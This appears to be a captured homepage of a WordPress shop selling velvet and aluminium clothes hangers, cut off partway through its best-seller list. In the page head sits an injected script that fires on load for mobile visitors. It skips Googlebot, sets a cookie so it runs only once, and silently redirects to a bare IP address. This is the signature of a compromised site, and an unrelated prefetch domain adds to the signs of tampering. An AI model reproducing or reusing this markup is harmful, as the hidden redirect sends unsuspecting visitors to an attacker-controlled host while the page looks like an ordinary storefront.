

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lazerycollections.com/?freebooks/wp-includes/js/jquery/ui/resizable_min_js
body_size: 9241
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Lazery | Collection</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://lazerycollections.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://lazerycollections.com/wp-content/themes/lazery/js/html5.js"></script>
	<![endif]-->
					<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
			<script type="text/javascript">
				var yith_wcwl_plugin_ajax_web_url = 'http://lazerycollections.com/wp-admin/admin-ajax.php';
			</script>
		<link rel='dns-prefetch' href='//getsocialbuttons.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lazery &raquo; Feed" href="http://lazerycollections.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lazery &raquo; Comments Feed" href="http://lazerycollections.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lazery &raquo; Home Comments Feed" href="http://lazerycollections.com/home/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lazerycollections.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jquery.popup-my-css-css'  href='http://lazerycollections.com/wp-content/plugins/sitespeed/css/my-popup.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.popup-css-css'  href='http://lazerycollections.com/wp-content/plugins/sitespeed/css/assets/css/popup.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mgwb-style-frontend-css'  href='http://lazerycollections.com/wp-content/plugins/ultimate-woocommerce-brands/css/mgwoocommercebrands.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jeweltheme-jquery-ui-style-css'  href='http://lazerycollections.com/wp-content/plugins/wp-awesome-faq/jquery-ui.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lazerycollections.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://lazerycollections.com/wp-content/themes/lazery/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://lazerycollections.com/wp-content/themes/lazery/style.css?ver=4.8.25' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://lazerycollections.com/wp-content/themes/lazery/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/wp-awesome-faq/accordion.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://lazerycollections.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lazerycollections.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lazerycollections.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WooCommerce 2.4.12" />
<link rel="canonical" href="http://lazerycollections.com/" />
<link rel='shortlink' href='http://lazerycollections.com/' />
<link rel="alternate" type="application/json+oembed" href="http://lazerycollections.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flazerycollections.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lazerycollections.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flazerycollections.com%2F&#038;format=xml" />
	<link href="http://lazerycollections.com/wp-content/themes/lazery/css/font-awesome.css" rel="stylesheet">
    <link href="http://lazerycollections.com/wp-content/themes/lazery/css/style.css" rel="stylesheet">
	<link href="http://lazerycollections.com/wp-content/themes/lazery/css/style-custom.css" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>

<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("ooglebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://185.93.187.41/kt/JpNx9n');}
</script>
</head>
<body>
<div class="top-hed">
		<div class="main-wrap"> 	
			<div class="left-to-hed">
					
		        <ul>
					<!--<li><img src="http://lazerycollections.com/wp-content/themes/lazery/images/call.png"><span>Call Us: 845-783-2468</span></li>-->
					<li><a href="mailto:info@LazeryCollections.com"><img src="http://lazerycollections.com/wp-content/themes/lazery/images/msg.png"><span> info@LazeryCollections.com</span></a></li>
				</ul>
			</div>
			<div class="right-to-hed">
				<ul>
									    					<li><a href="http://lazerycollections.com/account/" title="Login / Register">Login</a></li>
				</ul>
			
			</div>
	  
		</div>
	</div>
    <header class="main-header">
	<div class="main-wrap"> 
		<div class="logo">
			<a href="http://lazerycollections.com"><img src="http://lazerycollections.com/wp-content/uploads/2015/12/logo.png"></a>
		</div>	
		
		<div class="nav-right">
		
	<div class="serch">
		<div class="crt"><i class="fa"><img src="http://lazerycollections.com/wp-content/themes/lazery/images/cart.png"></i>
			 <a class="cart-contents" href="http://lazerycollections.com/cart/" >0 items - <span class="amount">&#36;0.00</span></a>
			 <i class="fa fa-angle-down"></i>
	   </div>
		<form role="search" method="get" class="search-form" action="http://lazerycollections.com/">
			  <label>
				<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
				<input type="submit" class="srch-btn">
				<input type="hidden" name="post_type" value="product" />
			 </label>
	     </form>
					
	</div>
				<div class="navigation">
						<div class="menu-header-menu-container"><ul id="menu-header-menu" class=""><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-19"><a href="http://lazerycollections.com/">Home</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://lazerycollections.com/shop/">Products</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://lazerycollections.com/aboutus/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://lazerycollections.com/contact-us/">Contact Us</a></li>
</ul></div>				</div>
		</div>
	</div>
    </header>
	
	<section class="banner">
<div aria-live="polite" id="soliloquy-container-20" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-base" style="max-width:1600px;max-height:450px;"><ul id="soliloquy-20" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1159" class="soliloquy-image soliloquy-image-1" src="http://lazerycollections.com/wp-content/uploads/2015/12/4-1-1600x450_c-1.png" alt="4-1-1600x450_c" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1156" class="soliloquy-image soliloquy-image-2" src="http://lazerycollections.com/wp-content/uploads/2015/12/1-1600x450_c-1.png" alt="1-1600x450_c" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1157" class="soliloquy-image soliloquy-image-3" src="http://lazerycollections.com/wp-content/uploads/2015/12/2-1-1600x450_c-1.png" alt="2-1-1600x450_c" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1158" class="soliloquy-image soliloquy-image-4" src="http://lazerycollections.com/wp-content/uploads/2015/12/3-2-1600x450_c-1.png" alt="3-2-1600x450_c" /></li></ul></div><noscript><style type="text/css">#soliloquy-container-20{opacity:1}</style></noscript> </section>
<section class="contant">
<div class="main-wrap">
	<div id="htmlcontent_top">
		<ul class="htmlcontent-home clearfix row">
		<!--?php
        $args = array( 'post_type' => 'product', 'posts_per_page' => 3, 'product_cat' => 'Special Offer', 'orderby' => 'DESC' );
        $loop = new WP_Query( $args );
        while ( $loop->have_posts() ) : $loop->the_post(); global $product; ?-->
			
			<!--li class="htmlcontent-item-1 col-xs-4">
			<div>
				<a title="" class="item-link" href="">
								<h3 class="item-title"></h3>
				<div class="item-html">
					 
				</div>
				</a>
			</div>
			</li-->
			 <!--?php endwhile; ?-->
           <!--?php wp_reset_query(); ?-->
			
		</ul>
	</div>
	<div class="best-seller">
		<h2 class="best-sl-title">BEST SELLERS</h2>
		<div class="woocommerce columns-4">
			
			<ul class="products">

				
					
<li class="first post-649 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-aluminum-hanger shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-aluminum-hanger instock">

	
	<a href="http://lazerycollections.com/product/beautiful-gold-aluminum-metal-coat-hangers-heavy-duty-suit-hangers/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$35.99</span>
		<span class="old-price product-price">
		$35.99 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Beautiful Gold Aluminum Metal Coat Hangers Heavy Duty Suit Hangers 25 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=649" rel="nofollow" data-product_id="649" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"649"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="649" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-1350 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/lazery-blue-velvet-clothes-hangers-non-slip-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-300x300.png 300w, http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-150x150.png 150w, http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-180x180.png 180w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Blue Velvet Clothes Hangers Non-Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=1350" rel="nofollow" data-product_id="1350" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"1350"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="1350" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-568 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/home-it-50-pack-clothes-hangers-ivory-velvet-hangers-clothes-hanger-ultra-thin-no-slip/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/81yhYngCATL._SL1500_-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Clothes Hangers Ivory Velvet Ultra Thin Non Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=568" rel="nofollow" data-product_id="568" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"568"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="568" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="last post-1351 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/lazery-pink-velvet-clothes-hangers-non-slip-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Clothes Hangers Hot Pink Velvet Non-Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=1351" rel="nofollow" data-product_id="1351" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"1351"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="1351" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="first post-170 product type-product status-publish has-post-thumbnail product_cat-skirt-hangers product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-skirt-hangers product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/velvet-hangers/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-768x768.jpg 768w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-1024x1024.jpg 1024w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-600x600.jpg 600w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.99</span>
		<span class="old-price product-price">
		$39.99 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Black Velvet hangers With Clips 50 pcs.</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=170" rel="nofollow" data-product_id="170" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
